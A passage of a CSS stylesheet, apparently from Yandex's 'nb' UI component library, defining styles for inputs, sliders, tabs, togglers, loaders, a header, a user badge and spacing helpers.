._nb-large-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-small-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-large-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  margin: -5px -5px -5px 0;
  padding: 5px 5px 5px 5px;
  margin-right: -10px;
  height: auto;
}
._nb-simple-input ._nb-input-reset:before,
._nb-complex-input ._nb-input-reset:before,
._nb-small-complex-input ._nb-input-reset:before,
._nb-large-complex-input ._nb-input-reset:before,
._nb-small-simple-input ._nb-input-reset:before,
._nb-large-simple-input ._nb-input-reset:before {
  content: " ";
}
._nb-simple-input ._nb-input-left,
._nb-complex-input ._nb-input-left,
._nb-small-complex-input ._nb-input-left,
._nb-large-complex-input ._nb-input-left,
._nb-small-simple-input ._nb-input-left,
._nb-large-simple-input ._nb-input-left {
  margin: -5px 0 -5px -5px;
  padding: 5px 5px 5px 5px;
  margin-left: -10px;
  height: auto;
}
._nb-simple-input ._nb-input-right,
._nb-complex-input ._nb-input-right,
._nb-small-complex-input ._nb-input-right,
._nb-large-complex-input ._nb-input-right,
._nb-small-simple-input ._nb-input-right,
._nb-large-simple-input ._nb-input-right {
  margin: -5px -5px -5px 0;
  padding: 5px 5px 5px 5px;
  margin-right: -10px;
  height: auto;
}
._nb-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-small-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-large-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-small-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-large-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view {
  border: none;
  background: none;
  box-shadow: none;
}
._nb-simple-input ._nb-input-hint,
._nb-complex-input ._nb-input-hint,
._nb-small-complex-input ._nb-input-hint,
._nb-large-complex-input ._nb-input-hint,
._nb-small-simple-input ._nb-input-hint,
._nb-large-simple-input ._nb-input-hint {
  position: relative;
  display: block;
  height: 0;
  color: rgba(0,0,0,0.5);
}
._nb-simple-input ._nb-input-hint-inner,
._nb-complex-input ._nb-input-hint-inner,
._nb-small-complex-input ._nb-input-hint-inner,
._nb-large-complex-input ._nb-input-hint-inner,
._nb-small-simple-input ._nb-input-hint-inner,
._nb-large-simple-input ._nb-input-hint-inner {
  position: absolute;
  top: -1px;
  left: -1px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  padding: 0;
  min-height: 0;
  pointer-events: none;
  z-index: 9;
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
._nb-simple-input ._nb-input-hint-ghost,
._nb-complex-input ._nb-input-hint-ghost,
._nb-small-complex-input ._nb-input-hint-ghost,
._nb-large-complex-input ._nb-input-hint-ghost,
._nb-small-simple-input ._nb-input-hint-ghost,
._nb-large-simple-input ._nb-input-hint-ghost {
  visibility: hidden;
}
._nb-small-simple-input ._nb-input-hint-inner,
._nb-small-complex-input ._nb-input-hint-inner {
  line-height: 16px;
  font-size: 13px;
}
.nb-input._nb-is-wrong {
  border-color: rgba(255,0,0,0.7);
  box-shadow: 0 0 0 1px rgba(255,0,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-input-controller::-ms-clear,
._nb-simple-input::-ms-clear {
  display: none;
}
._nb-input-controller:-webkit-autofill {
  box-shadow: inset 0 0 0 900px #faffbd;
}
._nb-input-controller:-webkit-autofill + ._nb-input-view {
  background: #faffbd;
}
._nb-input-hint {
  visibility: hidden;
}
.nb-input-group,
.nb-group {
  position: relative;
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
}
.nb-input-group .nb-button:not(:first-child):not(:last-child),
.nb-input-group .nb-button:not(:first-child):not(:last-child):before {
  border-radius: 0 !important;
}
.nb-input-group .nb-input:not(:first-child):not(:last-child) > .nb-input-input,
.nb-input-group .nb-input:not(:first-child):not(:last-child) > .nb-input-input:before {
  border-radius: 0 !important;
}
.nb-island {
  position: relative;
  display: block;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
}
._nb-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
}
._nb-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
}
._nb-small-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 10px;
}
._nb-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 16px;
}
._nb-large-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 20px;
}
._nb-small-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 10px;
}
._nb-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 16px;
}
._nb-large-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 20px;
}
.nb-dropzone {
  margin: 0 20px 20px 20px;
  position: relative;
  padding: 20px;
  text-align: center;
}
._nb-normal-dropzone {
  color: rgba(0,0,0,0.8);
  background: #ecebe9;
  cursor: pointer;
}
._nb-normal-dropzone:before {
  border: 2px dashed rgba(0,0,0,0.2);
  content: "";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
}
._nb-normal-dropzone:hover {
  background: #e2e1df;
}
._nb-dropzone-head {
  margin-bottom: 8px;
  font: 1.25em/1.125em Arial, sans-serif;
}
._nb-dropzone-text {
  font-size: 13px;
  line-height: 24px;
}
._nb-dropzone-button {
  margin-left: 8px;
}
._nb-modal-dropzone {
  color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin-top: 20px;
  z-index: 120;
  box-shadow: none;
  border: 5px dashed #fff;
}
._nb-modal-dropzone ._nb-dropzone-head {
  margin-bottom: 0;
  width: 100%;
  margin-top: 30px;
  text-align: center;
  font-size: 60px;
}
._nb-modal-dropzone ._nb-dropzone-cover {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.nb-loader {
  position: relative;
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translate(0, 0);
}
._nb-loader-spinner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.4;
  background: url("blocks/loader/loader_32.svg");
  background-size: 100% 100%;
  -webkit-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}
._nb-small-loader {
  width: 16px;
  height: 16px;
}
._nb-normal-loader {
  width: 32px;
  height: 32px;
}
._nb-loader-white-spinner {
  background-image: url("blocks/loader/loader_32_white.svg");
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.nb-slider {
  display: inline-block;
  width: 100%;
  position: relative;
}
.nb-slider._nb-is-disabled .ui-slider-handle {
  cursor: default;
}
._nb-slider-handle {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-slider-handle:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-slider-handle ._nb-button-content {
  position: relative;
  display: block;
}
._nb-slider-handle:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-slider-handle,
._nb-slider-handle:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-slider-handle:after,
._nb-slider-handle:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-slider-handle:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-slider-small-handle {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-slider-small-handle:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-slider-small-handle ._nb-button-content {
  position: relative;
  display: block;
}
._nb-slider-small-handle:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-slider-small-handle,
._nb-slider-small-handle:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-slider-small-handle:after,
._nb-slider-small-handle:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-slider-small-handle:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-slider-fallback {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 1.2em;
  text-align: center;
}
._nb-slider-body {
  display: none;
  position: relative;
  z-index: 7;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.nb-slider._nb-is-disabled ._nb-slider-body {
  opacity: 0.5;
}
._nb-slider-body:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  left: 1px;
  right: 1px;
  top: 0;
  margin: 0;
  height: 6px;
  border-radius: 3px;
}
._nb-slider-body:before {
  background-color: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.2), inset 0 0 1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
._nb-horiz-slider ._nb-slider-body .ui-slider-range {
  position: absolute;
  z-index: 2;
  height: 6px;
  top: 0;
  margin-left: 1px;
  margin-right: -1px;
  border-radius: 3px;
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.35) inset;
}
._nb-horiz-slider ._nb-slider-body .ui-slider-range:before {
  content: '';
  position: absolute;
  left: 1px;
  right: 1px;
  top: 1px;
  bottom: 1px;
  border-radius: 2px;
  background: #ffeca6;
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.2) inset;
}
.nb-slider ._nb-slider-body .ui-slider-handle {
  z-index: 6;
  top: -0.85em;
  margin: 0 0 0 -1.5em;
}
._nb-slider_animation_yes .ui-slider-handle {
  -webkit-transition: left 0.25s ease, bottom 0.25s ease;
  -o-transition: left 0.25s ease, bottom 0.25s ease;
  transition: left 0.25s ease, bottom 0.25s ease;
}
._nb-slider_animation_yes .ui-slider-range {
  -webkit-transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
  -o-transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
  transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
}
.nb-tabs {
  position: relative;
  display: block;
  margin: 0 -8px;
  font-size: 15px;
}
._nb-tabs-tab {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
._nb-tabs-link {
  cursor: pointer;
  color: #22c;
  text-decoration: none;
  line-height: 2em;
  padding: 3px 8px;
  position: relative;
  display: block;
}
._nb-tabs-link:hover {
  color: #d00;
}
.ui-state-active ._nb-tabs-link,
.ui-state-active:hover ._nb-tabs-link {
  color: #000;
  cursor: default;
}
.ui-state-active ._nb-tabs-link:before,
.ui-state-active:hover ._nb-tabs-link:before {
  content: "";
  position: absolute;
  top: -1px;
  right: 8px;
  bottom: auto;
  left: 8px;
  border-top: 2px solid;
}
._nb-small-tabs {
  position: relative;
  display: block;
  margin: 0 -8px;
  font-size: 13px;
}
._nb-small-rise-s-tabs,
._nb-rise-s-tabs,
._nb-small-rise-m-tabs,
._nb-rise-m-tabs,
._nb-small-rise-l-tabs,
._nb-rise-l-tabs {
  margin-top: -16px;
  margin-bottom: 10px;
}
._nb-service-arrow {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  font-size: 18px;
  line-height: 26px;
  background: #ffdb4c;
  white-space: nowrap;
  margin-right: 12.124px;
}
._nb-service-arrow > ._nb-arrow-tail,
._nb-search-arrow:before {
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  -ms-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  -o-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
}
._nb-service-arrow > ._nb-arrow-tail,
._nb-search-arrow:before {
  width: 29.69848481766999px;
  height: 29.69848481766999px;
  background: -webkit-linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
  background: -o-linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
  background: linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
  -webkit-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg) translateZ(0);
}
a._nb-service-arrow {
  cursor: pointer;
  color: #000;
  text-decoration: none;
}
a._nb-service-arrow:hover {
  color: #d00;
}
._nb-search-arrow {
  position: relative;
  display: block;
  padding: 5px 14px 5px 5px;
  background: #ffdb4c;
  white-space: nowrap;
  margin-right: 12.124px;
}
._nb-search-arrow:before {
  content: "";
}
._nb-search-arrow-content {
  display: block;
  overflow: hidden;
}
._nb-search-arrow-content > ._nb-search-arrow-input {
  width: 100%;
}
._nb-search-arrow-button {
  float: right;
  margin-left: 6px;
}
._nb-search-arrow-label {
  margin: -5px 0 -5px -5px;
  padding: 5px 5px 5px 5px;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  border-right: 1px solid rgba(0,0,0,0.08);
  margin-right: 10px;
  font-size: 16px;
  background: -webkit-linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  background: -o-linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  background: linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  padding: 5px 10px;
  margin-right: 5px;
}
._nb-search-arrow-label:hover {
  color: #d00;
}
.nb-header {
  min-width: 700px;
}
._nb-header-actions {
  float: right;
  margin-right: 10px;
}
._nb-header-main {
  overflow: hidden;
}
._nb-header-logo {
  display: inline-block;
  background: url("blocks/header/yandex.svg") 50% 50% no-repeat;
  width: 138px;
  height: 42px;
}
._nb-header-arrow {
  display: inline-block;
}
._nb-header-arrow._nb-search-arrow {
  width: 60%;
}
._nb-header-button {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
  width: 38px;
  height: 38px;
  box-shadow: none;
  border-radius: 3px;
  position: relative;
  cursor: pointer;
}
._nb-header-button:hover {
  background: #cecece;
}
._nb-header-button:before {
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  content: '';
  border-radius: 2px;
  background: #fff;
}
._nb-header-button ._nb-header-button-icon {
  opacity: 0.25;
  display: inline-block;
  margin-left: 3px;
}
._nb-header-pressed-button {
  background: #fff7db;
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-header-pressed-button:before {
  background: #ffeca6;
  background: -webkit-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: -o-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-header-pressed-button ._nb-header-button-icon {
  opacity: 1;
}
.nb-user {
  cursor: pointer;
  display: inline-block;
  position: relative;
}
.nb-user:after {
  content: "";
  display: table;
  width: 100%;
  height: 0;
  visibility: hidden;
}
._nb-user-pseudo {
  display: inline-block;
  width: 100%;
}
.nb-user-avatar {
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  position: relative;
  background-size: cover;
  background-position: 50% 50%;
  box-shadow: inset 0 1px 0 1px rgba(0,0,0,0.15);
  background-image: url("blocks/user/avatar.png");
}
._nb-user-notice-count {
  position: absolute;
  right: -4px;
  top: -4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: #f00;
  box-shadow: 0 1px 0 1px rgba(0,0,0,0.1), 0 5px 10px -5px rgba(0,0,0,0.5);
  color: #fff;
  font-weight: bold;
  border-radius: 50%;
  border: 2px solid #fff;
  width: 15px;
  height: 15px;
  font-size: 13px;
  line-height: 15px;
  text-align: center;
}
._nb-user-label {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
}
._nb-normal-user {
  font-size: 15px;
}
._nb-normal-user .nb-user-avatar {
  width: 42px;
  height: 42px;
}
._nb-small-user {
  font-size: 13px;
}
._nb-small-user .nb-user-avatar {
  width: 32px;
  height: 32px;
}
._nb-user_ltr .nb-user-avatar {
  margin-left: 0;
}
._nb-user_ltr ._nb-user-label {
  margin-left: 10px;
}
._nb-user_rtl .nb-user-avatar {
  margin-left: 10px;
}
._nb-user_rtl ._nb-user-label {
  margin-left: 0;
}
._nb-user-email {
  color: #999;
}
._nb-user-name,
._nb-user-email {
  display: block;
}
._nb-normal-user {
  line-height: 18px;
}
._nb-small-user {
  line-height: 15.6px;
}
._nb-user-email {
  font-size: 0.95em;
}
._nb-user-name._link {
  color: #000;
}
._nb-user-name:first-letter,
._nb-user:hover ._nb-user-name {
  color: #d00;
}
._nb-user_justify {
  display: block;
  text-align: justify;
}
._nb-user_justify ._nb-user-label {
  display: block;
}
._nb-user_justify ._nb-user-name,
._nb-user_justify ._nb-user-email {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
}
._nb-user_justify._nb-user_rtl .nb-user-avatar {
  float: right;
}
._nb-user_justify._nb-user_rtl._nb-small-user ._nb-user-label {
  margin-right: 42px;
}
._nb-user_justify._nb-user_rtl._nb-normal-user ._nb-user-label {
  margin-right: 52px;
}
._nb-user_justify._nb-user_ltr .nb-user-avatar {
  float: left;
}
._nb-user_justify._nb-user_ltr._nb-small-user ._nb-user-label {
  margin-left: 42px;
}
._nb-user_justify._nb-user_ltr._nb-normal-user ._nb-user-label {
  margin-left: 52px;
}
._nb-user_justify._nb-small-user ._nb-user-label {
  padding-top: 3px;
}
._nb-user_justify._nb-small-user ._nb-user-name:only-child {
  top: 9px;
}
._nb-user_justify._nb-small-user ._nb-user-label {
  padding-top: 0.4px;
}
._nb-user_justify._nb-small-user ._nb-user-name:only-child {
  top: 7.8px;
}
.nb-suggest {
  display: inline-block;
}
._nb-suggest-input .nb-input {
  width: 100%;
}
._nb-suggest-container {
  padding: 0;
}
._nb-suggest-container.nb-island {
  position: absolute;
}
._nb-suggest-item-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
}
._nb-suggest-item-link.ui-state-focus {
  background: rgba(255,193,0,0.37);
}
._nb-small-suggest ._nb-suggest-item-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
}
.nb-toggler {
  position: relative;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  overflow: hidden;
  outline: none;
}
.nb-toggler:focus:not(._nb-is-disabled),
.nb-toggler._nb-is-focused {
  box-shadow: 0 1px 0 rgba(0,0,0,0.07), 0 0 6px 2px rgba(255,204,0,0.7);
}
._nb-toggler-container {
  display: block;
  position: absolute;
  right: 0;
  width: 100%;
  height: 100%;
}
._nb-toggler-checkbox {
  position: absolute;
  left: -99999px;
}
._nb-toggler-label {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
._nb-toggler-sticker {
  display: block;
  position: absolute;
  text-align: center;
  overflow: hidden;
  height: 100%;
  -webkit-transition: width 0.2s ease;
  -o-transition: width 0.2s ease;
  transition: width 0.2s ease;
  border-radius: 3px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
._nb-toggler-sticker:before {
  position: absolute;
  top: 1px;
  left: 1px;
  bottom: 1px;
  right: 1px;
  content: '';
  border-radius: 3px;
}
._nb-toggler-left-sticker {
  left: 0;
  background: rgba(255,236,166,0.4);
  box-shadow: inset 0 1px 5px rgba(30,23,0,0.8), 0 2px 0 -1px rgba(255,255,255,0.2);
  width: 0;
}
._nb-toggler-left-sticker:before {
  background: #ffeca6;
  background: -webkit-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: -o-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: linear-gradient(to bottom, #ffeca6 0, #fff6d5 100%);
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.45);
}
._nb-toggler-right-sticker {
  right: 0;
  background: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(0,0,0,0.15), 0 1px 0 rgba(255,255,255,0.2);
  width: 100%;
}
._nb-toggler-knob {
  display: block;
  border-radius: 3px;
  z-index: 1;
  background: -webkit-linear-gradient(top, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  -webkit-transition: left 0.2s ease;
  -o-transition: left 0.2s ease;
  transition: left 0.2s ease;
  position: absolute;
  left: 0;
}
._nb-toggler-knob:before {
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  content: '';
  border-radius: 2px;
  background: #fff;
  background: -webkit-linear-gradient(top, #fff 0, #eee 100%);
  background: -o-linear-gradient(top, #fff 0, #eee 100%);
  background: linear-gradient(to bottom, #fff 0, #eee 100%);
}
._nb-toggler-text {
  color: #909090;
  z-index: 1;
  position: relative;
  display: inline-block;
}
._nb-toggler-right-sticker ._nb-toggler-text {
  float: right;
  -webkit-transition: right 0.2s ease;
  -o-transition: right 0.2s ease;
  transition: right 0.2s ease;
}
._nb-toggler-left-sticker ._nb-toggler-text {
  float: left;
  -webkit-transition: left 0.2s ease;
  -o-transition: left 0.2s ease;
  transition: left 0.2s ease;
}
._nb-small-toggler {
  width: 72px;
  height: 28px;
}
._nb-small-toggler ._nb-toggler-knob {
  height: 28px;
  width: 28px;
}
._nb-small-toggler ._nb-toggler-text {
  line-height: 28px;
  width: 44px;
}
._nb-small-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -44px;
}
._nb-extra-small-toggler {
  width: 72px;
  height: 22px;
}
._nb-extra-small-toggler ._nb-toggler-knob {
  height: 22px;
  width: 22px;
}
._nb-extra-small-toggler ._nb-toggler-text {
  font: 0.9376em/1.4667em Arial, sans-serif;
  position: relative;
  top: 1px;
  line-height: 22px;
  width: 50px;
}
._nb-extra-small-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -50px;
}
._nb-normal-toggler {
  width: 82px;
  height: 32px;
}
._nb-normal-toggler ._nb-toggler-knob {
  height: 32px;
  width: 32px;
}
._nb-normal-toggler ._nb-toggler-text {
  line-height: 32px;
  width: 50px;
}
._nb-normal-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -50px;
}
.nb-toggler._nb-is-checked ._nb-toggler-left-sticker {
  width: 100%;
}
.nb-toggler._nb-is-checked ._nb-toggler-right-sticker {
  width: 0;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-knob {
  left: 44px;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -44px;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-knob {
  left: 50px;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -50px;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-knob {
  left: 50px;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -50px;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
.nb-group-item:not(:first-child):not(:last-child),
.nb-group-item:not(:first-child):not(:last-child):before {
  border-radius: 0 !important;
}
.nb-group-middle,
.nb-group-middle:before {
  border-radius: 0 !important;
}
.nb-group-middle,
.nb-group-middle:before {
  border-radius: 0 !important;
}
.nb-complex-group-item:not(:first-child):not(:last-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:not(:first-child):not(:last-child) > .nb-complex-group-item-subject:before {
  border-radius: 0 !important;
}
.nb-with-xs-top-gap {
  margin-top: 6px;
}
.nb-with-s-top-gap {
  margin-top: 10px;
}
.nb-with-m-top-gap {
  margin-top: 16px;
}
.nb-with-l-top-gap {
  margin-top: 20px;
}
.nb-with-xs-left-gap {
  margin-left: 6px;
}
.nb-with-s-left-gap {
  margin-left: 10px;
}
.nb-with-m-left-gap {
  margin-left: 16px;
}
.nb-with-l-left-gap {
  margin-left: 20px;
}
.nb-with-xs-bottom-gap {
  margin-bottom: 6px;
}
.nb-with-s-bottom-gap {
  margin-bottom: 10px;
}
.nb-with-m-bottom-gap {
  margin-bottom: 16px;
}
.nb-with-l-bottom-gap {
  margin-bottom: 20px;
}
.nb-with-xs-right-gap {
  margin-right: 6px;
}
.nb-with-s-right-gap {
  margin-right: 10px;
}
.nb-with-m-right-gap {
  margin-right: 16px;
}
.nb-with-l-right-gap {
  margin-right: 20px;
}
._hidden,
.nb-is-hidden,
._nb-is-hidden {
  display: none !important;
}
._link {
  color: #22c;
  cursor: pointer;
  -webkit-transition: color 0.15s ease-out;
  -o-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
a._link {
  text-decoration: none;
}
._link:hover {
  color: #d00;
}
._link_outer {
  color: #070;
}
.is-disabled,
.nb-is-disabled,
._nb-is-disabled {
  cursor: default !important;
